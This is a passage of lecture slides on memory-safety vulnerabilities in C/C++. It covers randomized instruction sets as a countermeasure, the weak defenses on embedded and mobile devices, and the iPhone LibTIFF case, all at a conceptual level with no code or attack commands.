

Randomized instruction sets: Barrantes et al./Kc et al.

- $\triangleright$  Encrypts instructions while they are in memory
- Decrypts them when needed for execution
- $\triangleright$  If attackers don't know the key their code will be decrypted wrongly, causing invalid code execution
- $\triangleright$  If attackers can guess the key, the protection can be bypassed
- ≻ High performance overhead in prototypes: should be implemented in hardware



#### Lecture overview

Memory management in C/C++  $\triangleright$  Vulnerabilities  $\triangleright$  Buffer overflows  $\triangleright$  Format string vulnerabilities  $\triangleright$  Integer errors **≻ Countermeasures**  $\triangleright$  Conclusion



### Embedded and mobile devices

- $\triangleright$  Vulnerabilities also present and exploitable on embedded devices
- $\triangleright$  iPhone LibTIFF vulnerability massively exploited by to unlock phones
- Almost no countermeasures
	- Windows CE6 has stack cookies
- $\triangleright$  Different priorities: performance is much more important on embedded devices
- Area of future research